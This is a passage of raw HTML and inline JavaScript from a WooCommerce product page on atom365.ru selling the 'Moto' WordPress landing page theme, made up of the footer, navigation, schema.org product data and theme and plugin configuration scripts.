class="wrap-wishlist-button"></div> <div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="?add-to-cart=2128" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="2128" data-product_sku="" aria-label="Add &ldquo;Altius - Multi-Purpose WordPress Theme&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a> </div> <div class="wrap-quickview-button"> <div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://atom365.ru/product/altius-multi-purpose-wordpress-theme/" class="open-quick-view quick-view-button" rel="nofollow" data-id="2128" >Quick view</a> </div> </div> </div> </div> </div> </div> </div> </div> </div>  </div>  </div> </div> </div> </div> </div> </div>  </div>  <footer class="footer-container color-scheme-dark"> <div class="copyrights-wrapper copyrights-centered"> <div class="container"> <div class="min-footer"> <div class="col-left set-cont-mb-s reset-last-child"> <p>LLC Atom Marketing | INN 7714390736 | OGRN 1167746516706 | Atom365 – e-shop web templates.</p> <p><a href="/contacts/">Contacts</a></p> <p><a href="/privacy-policy/">Privacy policy</a> | <a href="/terms-of-use/">Terms of use</a></p> <a href="//freekassa.ru/"><img src="[data-uri]" title="Приём оплаты на сайте картами" class="lazy" data-src="//www.free-kassa.ru/img/fk_btn/16.png"><noscript><img src="//www.free-kassa.ru/img/fk_btn/16.png" title="Приём оплаты на сайте картами"></noscript></a><br><br> <ul> <li><a href="https://vk.com/atom365"><img src="[data-uri]" style="margin-right: 10px" class="lazy" width="48" height="48" data-src="https://atom365.ru/wp-content/uploads/2022/02/vkon.png"><noscript><img src="https://atom365.ru/wp-content/uploads/2022/02/vkon.png" style="margin-right: 10px"></noscript></a></li> <li><a href="https://www.facebook.com/Atom365-106582695273871"><img src="[data-uri]" class="lazy" width="48" height="48" data-src="https://atom365.ru/wp-content/uploads/2022/02/facebok.png"><noscript><img src="https://atom365.ru/wp-content/uploads/2022/02/facebok.png"></noscript></a></li></ul><br><br> </div> </div> </div> </div> </footer> </div>  <div class="wd-close-side"></div> <a href="#" class="scrollToTop" aria-label="Scroll to top button"></a> <div class="mobile-nav wd-side-hidden wd-left"> <div class="wd-search-form"> <form role="search" method="get" class="searchform wd-cat-style-bordered woodmart-ajax-search" action="https://atom365.ru/" data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3"> <input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/> <input type="hidden" name="post_type" value="product"> <button type="submit" class="searchsubmit"> <span> Search </span> </button> </form> <div class="search-results-wrapper"> <div class="wd-dropdown-results wd-scroll wd-dropdown"> <div class="wd-scroll-content"></div> </div> </div> </div> <ul class="wd-nav wd-nav-mob-tab wd-style-underline"> <li class="mobile-tab-title mobile-pages-title wd-active" data-menu="pages"> <a href="#" rel="nofollow noopener"> <span class="nav-link-text"> Menu </span> </a> </li> <li class="mobile-tab-title mobile-categories-title " data-menu="categories"> <a href="#" rel="nofollow noopener"> <span class="nav-link-text"> Categories </span> </a> </li> </ul> <div class="create-nav-msg">Set your categories menu in Header builder -&gt; Mobile -&gt; Mobile menu element -&gt; Show/Hide -&gt; Choose menu</div> <ul id="menu-main-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="qtranxs-lang-menu qtranxs-lang-menu-en menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22646 item-level-0 dropdown-load-ajax" ><a title="English" href="#" class="woodmart-nav-link"><span class="nav-link-text"><img src="[data-uri]" alt="English" class="lazy" width="18" height="12" data-src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/gb.png"><noscript><img src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English"></noscript></span></a> <ul class="wd-sub-menu"> <li class="qtranxs-lang-menu-item qtranxs-lang-menu-item-ru menu-item menu-item-type-custom menu-item-object-custom menu-item-22653 item-level-1" ><a title="Русский" href="https://atom365.ru/ru/product/moto-wordpress-landing-page-theme/" class="woodmart-nav-link"><img src="[data-uri]" alt="Русский" class="lazy" width="18" height="12" data-src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/ru.png"><noscript><img src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/ru.png" alt="Русский"></noscript>&nbsp;Русский</a></li> <li class="qtranxs-lang-menu-item qtranxs-lang-menu-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-22654 item-level-1" ><a title="English" href="https://atom365.ru/en/product/moto-wordpress-landing-page-theme/" class="woodmart-nav-link"><img src="[data-uri]" alt="English" class="lazy" width="18" height="12" data-src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/gb.png"><noscript><img src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English"></noscript>&nbsp;English</a></li> </ul> </li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22647 item-level-0" ><a href="https://atom365.ru/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-22650 item-level-0" ><a href="https://atom365.ru/shop-3/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22648 item-level-0" ><a href="https://atom365.ru/cart-2/" class="woodmart-nav-link"><span class="nav-link-text">Cart</span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22652 item-level-0" ><a href="https://atom365.ru/my-account-2/" class="woodmart-nav-link"><span class="nav-link-text">My account</span></a></li> <li class="menu-item menu-item-account wd-with-icon"><a href="https://atom365.ru/my-account/">Login / Register</a></li></ul> </div> <div class="cart-widget-side wd-side-hidden wd-right"> <div class="wd-heading"> <span class="title">Shopping cart</span> <div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"> <a href="#" rel="nofollow">Close</a> </div> </div> <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div> </div>   <div class="wd-search-full-screen wd-fill"> <span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="Close search form"></a></span> <form role="search" method="get" class="searchform wd-cat-style-bordered woodmart-ajax-search" action="https://atom365.ru/" data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3"> <input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" required/> <input type="hidden" name="post_type" value="post"> <button type="submit" class="searchsubmit"> <span> Search </span> </button> </form> <div class="wd-search-loader wd-fill"></div> <div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div> <div class="search-results-wrapper"> <div class="wd-dropdown-results wd-scroll"> <div class="wd-scroll-content"></div> </div> </div> </div> <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script> <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-P4BPJC3" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/atom365.ru"}},{"@type":"ListItem","position":2,"item":{"name":"Wordpress Themes","@id":"https:\/\/atom365.ru\/product-category\/wordpress-themes\/"}},{"@type":"ListItem","position":3,"item":{"name":"Moto &amp;#8211; WordPress Landing Page Theme","@id":"https:\/\/atom365.ru\/product\/moto-wordpress-landing-page-theme\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/atom365.ru\/product\/moto-wordpress-landing-page-theme\/#product","name":"Moto - WordPress Landing Page Theme","url":"https:\/\/atom365.ru\/product\/moto-wordpress-landing-page-theme\/","description":"","image":"https:\/\/atom365.ru\/wp-content\/uploads\/2021\/07\/Moto-WordPress-Landing-Page-Theme.jpg","sku":2213,"offers":[{"@type":"Offer","price":"249.95","priceValidUntil":"2027-12-31","priceSpecification":{"price":"249.95","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/atom365.ru\/product\/moto-wordpress-landing-page-theme\/","seller":{"@type":"Organization","name":"ATOM365","url":"https:\/\/atom365.ru"}}]}]}</script> <script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script> <script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script> <script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script> <script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=2213","cart_hash_key":"wc_cart_hash_9183714758e8b4234cec469e0e7b63de","fragment_name":"wc_fragments_9183714758e8b4234cec469e0e7b63de","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script> <script src="/s/2a31a8.js"></script>  <script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://atom365.ru/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script> <script src="/s/8324ca.js"></script>  <script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=2213","i18n_view_cart":"View cart","cart_url":"https://atom365.ru/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script> <script src="/s/d995ab.js"></script>  <script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script> <script src="/s/8ab298.js"></script>  <script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=2213"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script> <script>try{jQuery(function(s){s(".woocommerce-ordering").on("change","select.orderby",function(){s(this).closest("form").trigger("submit")}),s("input.qty:not(.product-quantity input.qty)").each(function(){var o=parseFloat(s(this).attr("min"));0<=o&&parseFloat(s(this).val())<o&&s(this).val(o)});var e="store_notice"+(s(".woocommerce-store-notice").data("noticeId")||"");"hidden"===Cookies.get(e)?s(".woocommerce-store-notice").hide():s(".woocommerce-store-notice").show(),s(".woocommerce-store-notice__dismiss-link").on("click",function(o){Cookies.set(e,"hidden",{path:"/"}),s(".woocommerce-store-notice").hide(),o.preventDefault()}),s(".woocommerce-input-wrapper span.description").length&&s(document.body).on("click",function(){s(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),s(".woocommerce-input-wrapper").on("click",function(o){o.stopPropagation()}),s(".woocommerce-input-wrapper :input").on("keydown",function(o){var e=s(this).parent().find("span.description");if(27===o.which&&e.length&&e.is(":visible"))return e.prop("aria-hidden",!0).slideUp(250),o.preventDefault(),!1}).on("click focus",function(){var o=s(this).parent(),e=o.find("span.description");o.addClass("currentTarget"),s(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),e.length&&e.is(":hidden")&&e.prop("aria-hidden",!1).slideDown(250),o.removeClass("currentTarget")}),s.scroll_to_notices=function(o){o.length&&s("html, body").animate({scrollTop:o.offset().top-100},1e3)},s('.woocommerce form .woocommerce-Input[type="password"]').wrap('<span class="password-input"></span>'),s(".woocommerce form input").filter(":password").parent("span").addClass("password-input"),s(".password-input").append('<span class="show-password-input"></span>'),s(".show-password-input").on("click",function(){s(this).hasClass("display-password")?s(this).removeClass("display-password"):s(this).addClass("display-password"),s(this).hasClass("display-password")?s(this).siblings(['input[type="password"]']).prop("type","text"):s(this).siblings('input[type="text"]').prop("type","password")})})}catch(e){console.log(e)}</script> <script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=2213","cart_hash_key":"wc_cart_hash_9183714758e8b4234cec469e0e7b63de","fragment_name":"wc_fragments_9183714758e8b4234cec469e0e7b63de","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script> <script src="/s/9157d7.js"></script>      <script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script> <script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/atom365.ru\/wp-admin\/admin-ajax.php","nonce":"fd2d8f0bbd","urls":{"assets":"https:\/\/atom365.ru\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/atom365.ru\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/atom365.ru\/cart\/","checkout_page_url":"https:\/\/atom365.ru\/checkout\/","fragments_nonce":"76c2f67b46"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/atom365.ru\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script> <script src="/s/80bb31.js"></script>   <script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.12.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/atom365.ru\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":2213,"title":"Buy%20Moto%20-%20WordPress%20Landing%20Page%20Theme%20only%20the%20best%20quality.","excerpt":"","featuredImage":"https:\/\/atom365.ru\/wp-content\/uploads\/2021\/07\/Moto-WordPress-Landing-Page-Theme-1024x682.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script> <script src="/s/f96022.js"></script>   <script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_6a9f394c6f8b481b0b30d206549b326f","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://atom365.ru/cart/","ajaxurl":"https://atom365.ru/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://atom365.ru/","shop_url":"https://atom365.ru/shop-3/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_9183714758e8b4234cec469e0e7b63de","fragment_name":"wc_fragments_9183714758e8b4234cec469e0e7b63de","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","frequently_bought":"44232774ee","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https://atom365.ru/my-account/","vimeo_library_url":"https://atom365.ru/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css","wd-widget-nav-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-product-cat-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-wpcf7-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-elementor-base-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-elementor-pro-base-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css","wd-woocommerce-base-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woo-mod-quantity-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-opt-disable-owl-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/opt-disable-owl.min.css","wd-header-base-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-woo-mod-login-form-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-search-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-wd-search-results-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-form-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-header-cart-side-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-woo-single-prod-predefined-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-owl-carousel-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css","wd-photoswipe-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-c